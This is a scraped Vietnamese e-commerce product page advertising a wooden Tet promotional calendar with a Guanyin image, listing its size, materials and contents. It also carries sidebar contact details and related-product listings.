		</aside><aside id="text-15" class="widget widget_text"><span class="widget-title shop-sidebar">LIÊN HỆ TƯ VẤN</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><img decoding="async" class="alignnone wp-image-269 " src="http://lichgothegia.com/wp-content/uploads/2021/10/mua-lich-dep-tai-lich-tet-the-gia.png" alt="" width="38" height="32" />Văn Phòng:   <span style="color: #ff0000;">(028) 6681 2159</span></strong></p>
<hr />
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271 " src="http://lichgothegia.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 1:</strong><strong> <span style="color: #ff0000;">0982 441 122</span></strong></p>
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271 " src="http://lichgothegia.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 2: </strong><span style="color: #ff0000;"><strong>0938 867 192</strong></span></p>
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271 " src="http://lichgothegia.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 3: </strong><span style="color: #ff0000;"><strong>0933 398  254</strong></span></p>
<hr />
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-15135" src="https://lichgothegia.com/wp-content/uploads/2021/10/email-lich-go-tet-1.png" alt="" width="30" height="30" />     <span style="color: #0000ff;">Lichgotet@gmail.com</span></strong></p>
<p><strong>            <span style="color: #0000ff;">Baogia@lichgotet.com</span></strong></p>
</div>
		</aside><aside id="woocommerce_top_rated_products-3" class="widget woocommerce widget_top_rated_products"><span class="widget-title shop-sidebar">SẢN PHẨM BÁN CHẠY</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://lichgothegia.com/dong-ho-go-thu-phap-tai-duc/">
		<img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-28-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đồng Hồ Gỗ Thư Pháp Tài Đức" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-28-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-28-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-28.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Đồng Hồ Gỗ Thư Pháp Tài Đức</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://lichgothegia.com/tranh-lich-dong-ho-chu-loc-phat-nen-do/">
		<img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-80-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Tranh Lịch Đồng Hồ Chữ Lộc Phát Nền Đỏ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-80-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-80-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-80.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tranh Lịch Đồng Hồ Chữ Lộc Phát Nền Đỏ</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://lichgothegia.com/dong-ho-lich-phat-di-lac-loc-khung-vang/">
		<img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-112-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đồng Hồ Lịch Phật Di Lặc Lộc Khung Vàng" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-112-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-112-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-112.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Đồng Hồ Lịch Phật Di Lặc Lộc Khung Vàng</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://lichgothegia.com/li%cc%a3ch-tet-phu-dieu-chu%cc%83-phuc-de%cc%a3p/">
		<img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-148-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="LỊCH TẾT PHÙ ĐIÊU CHỮ PHÚC ĐẸP" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-148-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-148-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-148.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">LỊCH TẾT PHÙ ĐIÊU CHỮ PHÚC ĐẸP</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://lichgothegia.com/li%cc%a3ch-phu-dieu-con-heo-ma%cc%a3-vang/">
		<img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-182-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="LỊCH PHÙ ĐIÊU CON HEO MẠ VÀNG" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-182-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-182-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-182.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">LỊCH PHÙ ĐIÊU CON HEO MẠ VÀNG</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
</ul></aside>		<aside id="flatsome_recent_posts-5" class="widget flatsome_recent_posts">		<span class="widget-title shop-sidebar">BÀI VIẾT MỚI</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgothegia.com/wp-content/uploads/2021/10/lich-go-dep-cong-ty-phu-vinh.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgothegia.com/lich-tet-qua-tang-cong-ty-tnhh-san-xuat-thuong-mai-dich-vu-van-tai-vat-lieu-xay-dung-thien-phu-vinh/" title="Lịch Tết Quà Tặng Công Ty TNHH Sản Xuất Thương Mại Dịch Vụ Vận Tải Vật Liệu Xây Dựng Thiên Phú Vinh">Lịch Tết Quà Tặng Công Ty TNHH Sản Xuất Thương Mại Dịch Vụ Vận Tải Vật Liệu Xây Dựng Thiên Phú Vinh</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgothegia.com/lich-tet-qua-tang-cong-ty-tnhh-san-xuat-thuong-mai-dich-vu-van-tai-vat-lieu-xay-dung-thien-phu-vinh/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgothegia.com/wp-content/uploads/2021/10/lich-go-tet-va-ich-loi-cua-no.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgothegia.com/lich-go-tet-va-ich-loi-cua-no/" title="Lịch Gỗ Tết Và Ích Lợi Của Nó">Lịch Gỗ Tết Và Ích Lợi Của Nó</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgothegia.com/lich-go-tet-va-ich-loi-cua-no/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgothegia.com/wp-content/uploads/2021/10/lich-go-tet-xuan-tan-suu-co-mat-tai-cac-doanh-nghiep.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgothegia.com/lich-go-tet-xuan-tan-suu-co-mat-tai-cac-doanh-nghiep/" title="Lịch Gỗ Tết Xuân Tân Sửu Có Mặt Tại Các Doanh Nghiệp">Lịch Gỗ Tết Xuân Tân Sửu Có Mặt Tại Các Doanh Nghiệp</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgothegia.com/lich-go-tet-xuan-tan-suu-co-mat-tai-cac-doanh-nghiep/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgothegia.com/wp-content/uploads/2021/10/ich-loi-cua-viec-treo-lich-go-2021trong-nha.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgothegia.com/ich-loi-cua-viec-treo-lich-go-2021trong-nha/" title="Ích Lợi Của Việc Treo Lịch Gỗ 2021Trong Nhà">Ích Lợi Của Việc Treo Lịch Gỗ 2021Trong Nhà</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgothegia.com/ich-loi-cua-viec-treo-lich-go-2021trong-nha/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgothegia.com/wp-content/uploads/2021/10/y-nghia-con-ngua-trong-lich-tet-2021.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgothegia.com/y-nghia-con-ngua-trong-lich-tet-2021/" title="Ý Nghĩa Con Ngựa Trong Lịch Tết 2021">Ý Nghĩa Con Ngựa Trong Lịch Tết 2021</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgothegia.com/y-nghia-con-ngua-trong-lich-tet-2021/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

</p>
<div class="detail-descript">
<h1 style="text-align: center;">
	<span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 16px;">LỊCH TẾT QUẢNG CÁO PHẬT BÀ QUAN ÂM</span></strong></span></h1>
<p style="text-align: center;">
	<font color="#ff0000"><span style="font-size: 16px;"><i>Lộc biết mai vàng xuân hạnh phúc</i></span></font></p>
<p style="text-align: center;">
	<i style="font-size: 16px; color: rgb(255, 0, 0);">Đời vui sức khỏe tết an khang</i></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Hình ảnh phật bà quan âm là hình tượng rất thiêng liêng, trang trọng. Bức tranh khi được treo trong nhà phải đảm bảo sao cho thật trang nghiêm, không treo thấp và ở những vùng không được gọn gàng, sạch sẽ. </span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Qu</span><span style="font-size: 16px;">à </span><a href="http://lichgothegia.com/lich-go-phong-thuy/lich-tet-quang-cao-phat-ba-quan-am.html" style="font-size: 16px;" target="_blank" rel="noopener"><span style="color: rgb(255, 0, 0);"><em><strong>Lịch tết quảng cáo Phật Bà Quan Âm</strong></em></span></a><span style="font-size: 16px;"> </span><span style="font-size: 16px;">cho những gia đình không theo đạo hoặc những gia đình là phật tử thì thật là may mắn. Một món quà phù hộ, bảo hộ cho gia đình bình an, sức khỏe, và mọi người noi theo đức từ bi của phật bà quan âm, biết yêu thương hơn.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Tranh </span><a href="http://lichgothegia.com/lich-go-phong-thuy/lich-tet-quang-cao-phat-ba-quan-am.html" style="font-size: 16px;" target="_blank" rel="noopener"><span style="color: rgb(255, 0, 0);"><em><strong>Lịch tết quảng cáo Phật Bà Quan Âm</strong></em></span></a><span style="font-size: 16px;"> </span><span style="font-size: 16px;">được làm từ gỗ chắc chắn, đảm bảo việc sử dụng lâu dài, không dễ dàng bị hư, hay rách như lịch giấy thông thường.</span></p>
<p style="text-align: justify;">
	 </p>
<p style="text-align: center;">
	<img decoding="async" alt="Lịch Tết Quảng Cáo Quan Âm Trắng" src="http://lichgothegia.com/wp-content/uploads/2021/10/lich-tet-quang-cao-quan-am-trang.jpg" style="width: 800px; height: 800px;" title="Lịch Tết Quảng Cáo Quan Âm Trắng"></p>
<p style="text-align: center;">
	 </p>
<p style="text-align: center;">
	<a href="http://lichgothegia.com/index.php?do=cart&#038;act=add&#038;id=327&#038;lg=vn&#038;sl=1" target="_blank" rel="noopener"></a></p>
<p style="text-align: justify;">
	<strong><span style="color: rgb(255, 0, 0);"><span style="font-size: 16px;">Thông số kỹ thuật:</span></span></strong></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;"><strong><span style="color: rgb(255, 0, 0);">Mã sản phẩm:</span></strong> V5-QAT</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;"><span style="color: rgb(255, 0, 0);"><strong><span style='font-family: "Segoe UI", SegoeuiPc, "San Francisco", "Helvetica Neue", Helvetica, "Lucida Grande", Roboto, Ubuntu, Tahoma, "Microsoft Sans Serif", Tahoma, Arial, sans-serif; white-space: pre-wrap;'>Kích thước: </span></strong></span></span><span style="font-size: 16px;">79cm x 39 cm</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;"><strong><span style="color: rgb(255, 0, 0);">Chất liệu:</span></strong> Sản phẩm được làm từ gỗ HDF đã được trộn keo chống ẩm, hình ảnh in màu kỹ thuật số trên mặt gỗ phẳng hiệu ứng 3D sắc sảo như thật.</span></p>
<p style="text-align: justify;">
	<span style="color: rgb(255, 0, 0);"><em><strong><span style="font-size: 16px;">Một bộ sản phẩm lịch tết bao gồm:</span></strong></em></span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">&#8211; 1 t</span><span style="font-size: 16px;">ấm <span style="color: rgb(255, 0, 0);"><em><strong>lịch tết</strong></em></span> như hình trên</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">&#8211; 1 bloc </span><span style="font-size: 16px;">14.5cm x 20.5cm</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">&#8211; 1 túi v</span><span style="font-size: 16px;">ải đựng lịch</span></p>
<p style="text-align: justify;">
	 </p>
<p style="text-align: center;">
	<span style="font-size: 16px;"><img decoding="async" alt="Lịch Tết Quảng Cáo Quan Âm Trắng" src="http://lichgothegia.com/wp-content/uploads/2021/10/lich-tet-quang-cao-quan-am-trang.jpg" style="width: 800px; height: 800px;" title="Lịch Tết Quảng Cáo Quan Âm Trắng"></span></p>
<p style="text-align: justify;">
	 </p>
<h1 style="text-align: center;">
	<span style="font-size: 16px;"><strong><span style="color: rgb(255, 0, 0);">Một số ứng dụng Lịch Tết quảng cáo quà tặng cao cấp cho khách hàng?</span></strong></span></h1>
<p style="text-align: justify;">
	 </p>
<p style="text-align: justify;">
	<a href="http://lichgothegia.com/lich-go-phong-thuy/lich-tet-quang-cao-phat-ba-quan-am.html" style="font-size: 16px;" target="_blank" rel="noopener"><span style="color: rgb(255, 0, 0);"><em><strong>Lịch tết quảng cáo Phật Bà Quan Âm</strong></em></span></a><span style="font-size: 16px;"> </span><span style="font-size: 16px;">với thiết kế và kiểu dáng của hình ảnh  và khung ảnh bắt mắt, hoa văn hài hòa, phù hợp khi treo trong phòng khách, hoặc treo phòng có bàn thờ riêng, có thể gọi là phòng khách thứ hai trong gia đình của bạn.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Quý khách là doanh nghiệp muốn thông tin đến khách hàng về công ty của mình, sản phẩm của mình, nhưng chi phí thông thường khá cao, thì sản phẩm </span><a href="http://lichgothegia.com/lich-go-phong-thuy/lich-tet-quang-cao-phat-ba-quan-am.html" style="font-size: 16px;" target="_blank" rel="noopener"><span style="color: rgb(255, 0, 0);"><em><strong>Lịch tết quảng cáo Phật Bà Quan Âm</strong></em></span></a><span style="font-size: 16px;"> </span><span style="font-size: 16px;">có giá cả hợp lý, phù hợp với ngân sách của công ty.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Chất lượng tốt gửi đến khách hàng luôn là yêu cầu trước tiên của <span style="color:#ff0000;"><em><strong>Lịch Gỗ Thế Gia</strong></em></span>. Xưởng chúng tôi có chế độ bảo hành theo quy định của công ty, nên quý khách không cần phải lo lắng.</span></p>
<p style="text-align: center;">
	<a href="http://lichgothegia.com/index.php?do=cart&#038;act=add&#038;id=327&#038;lg=vn&#038;sl=1" target="_blank" rel="noopener"></a></p>
<p style="text-align: center;">
	 </p>
<hr>
<p style="text-align: center;">
	<br />
	<span style="font-size: 16px;"><span style="color: rgb(255, 0, 0);"><em><span style='font-family: "comic sans ms", cursive;'><strong>LỊCH GỖ THẾ GIA KÍNH CHÚC KHÁCH HÀNG MỘT NĂM MỚI</strong></span></em></span></span></p>
<p style="text-align: center;">
	<span style="font-size: 16px;"><span style="color: rgb(255, 0, 0);"><em><span style='font-family: "comic sans ms", cursive;'><strong>AN KHANG THỊNH VƯỢNG</strong></span></em></span></span></p>
<p style="text-align: center;">
	 </p>
<hr>
<p style="text-align: center;">
	 </p>
<p>
	 </p>
<p><script src="chrome-extension://lmnganadkecefnhncokdlaohlkneihio/enable.js">
</script><br />
<script src="chrome-extension://lmnganadkecefnhncokdlaohlkneihio/enable.js">
</script>
							</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-14047 status-publish instock product_cat-lich-go-phong-thuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/li%cc%a3ch-go%cc%83-phong-thu%cc%89y-ty-huu-ngo%cc%a3c/" aria-label="LỊCH GỖ PHONG THỦY TỲ HƯU NGỌC">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-302-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LỊCH GỖ PHONG THỦY TỲ HƯU NGỌC" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-302-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-302-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-302.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/li%cc%a3ch-go%cc%83-phong-thu%cc%89y-ty-huu-ngo%cc%a3c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LỊCH GỖ PHONG THỦY TỲ HƯU NGỌC</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="14047">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-14216 status-publish instock product_cat-lich-go-phong-thuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/li%cc%a3ch-go%cc%83-pha%cc%a3t-giao-quan-the-am/" aria-label="LỊCH GỖ PHẬT GIÁO QUAN THẾ ÂM">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-325-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LỊCH GỖ PHẬT GIÁO QUAN THẾ ÂM" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-325-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-325-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-325.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/li%cc%a3ch-go%cc%83-pha%cc%a3t-giao-quan-the-am/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LỊCH GỖ PHẬT GIÁO QUAN THẾ ÂM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="14216">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-14144 status-publish last instock product_cat-lich-go-phong-thuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/bia-li%cc%a3ch-go%cc%83-phuc-lo%cc%a3c-tho%cc%a3/" aria-label="BÌA LỊCH GỖ PHÚC LỘC THỌ">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-312-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BÌA LỊCH GỖ PHÚC LỘC THỌ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-312-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-312-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-312.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/bia-li%cc%a3ch-go%cc%83-phuc-lo%cc%a3c-tho%cc%a3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BÌA LỊCH GỖ PHÚC LỘC THỌ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="14144">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-14108 status-publish first instock product_cat-lich-go-phong-thuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/tranh-li%cc%a3ch-go%cc%83/" aria-label="TRANH LỊCH GỖ">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/tranh-lich-go-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tranh lịch gỗ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/tranh-lich-go-2-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/tranh-lich-go-2-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/tranh-lich-go-2.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/tranh-li%cc%a3ch-go%cc%83/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TRANH LỊCH GỖ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="14108">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-14200 status-publish instock product_cat-lich-go-phong-thuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/bia-li%cc%a3ch-go%cc%83-treo-tuong-ty-huu-ngo%cc%a3c/" aria-label="BÌA LỊCH GỖ TREO TƯỜNG TỲ HƯU NGỌC">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-323-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BÌA LỊCH GỖ TREO TƯỜNG TỲ HƯU NGỌC" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-323-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-323-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-323.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/bia-li%cc%a3ch-go%cc%83-treo-tuong-ty-huu-ngo%cc%a3c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BÌA LỊCH GỖ TREO TƯỜNG TỲ HƯU NGỌC</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="14200">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-14192 status-publish instock product_cat-lich-go-phong-thuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/bia-li%cc%a3ch-go%cc%83-ty-huu-vang/" aria-label="BÌA LỊCH GỖ TỲ HƯU VÀNG">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-322-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BÌA LỊCH GỖ TỲ HƯU VÀNG" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-322-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-322-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-322.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/bia-li%cc%a3ch-go%cc%83-ty-huu-vang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BÌA LỊCH GỖ TỲ HƯU VÀNG</a></p></div><div class="price-wrapper">
